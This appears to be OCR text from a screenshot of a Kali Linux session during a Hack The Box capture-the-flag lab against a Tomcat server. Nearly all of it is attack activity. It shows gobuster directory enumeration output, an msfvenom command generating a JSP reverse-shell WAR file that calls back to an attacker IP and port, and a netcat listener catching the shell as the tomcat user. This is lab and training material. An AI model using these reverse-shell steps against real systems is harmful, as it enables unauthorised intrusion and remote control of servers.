 Mozilla Firefox
Deployment - Issue #1 - r
10.10.10.250/sh/
https://10.10.10.250/sh/
Burp
16
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
kali❐ 0 ● 2 zsh
File Actions Edit View Help
/htmlguide (Status: 403) [Size: 162]
/htmlold (Status: 403) [Size: 162]
/htmlpages (Status: 403) [Size: 162]
/htmlpurifier (Status: 403) [Size: 162]
/htmlresp (Status: 403) [Size: 162]
/htmlsite (Status: 403) [Size: 162]
/htmlsource (Status: 403) [Size: 162]
/htmltest (Status: 403) [Size: 162]
/htmlets (Status: 403) [Size: 162]
/[2-9] (Status: 400) [Size: 771]
/options[] (Status: 400) [Size: 771]
~/Dropbox/Documents/htb/boxes/seal ❯ ls
gobuster linpeas.sh nmap ports_extracted pspy64
~/Dropbox/Documents/htb/boxes/seal ❯ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.98 LPORT=1234 -f war -o s
h.war
Payload size: 1100 bytes
Final size of war file: 1100 bytes
Saved as: sh.war
~/Dropbox/Documents/htb/boxes/seal 19s ❯ ls
gobuster linpeas.sh nmap ports_extracted pspy64 sh.war
~/Dropbox/Documents/htb/boxes/seal ❯ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.98] from (UNKNOWN) [10.10.10.250] 35528
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
❐ 0 ↑ 2d 21h 11m 1 htb-vpn 2 zsh 3 zsh 4 [tmux] 5 zsh 6 zsh ↗ 10:46 28 Sep kali kali